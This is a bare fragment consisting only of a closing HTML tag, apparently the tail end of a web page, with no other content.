</html>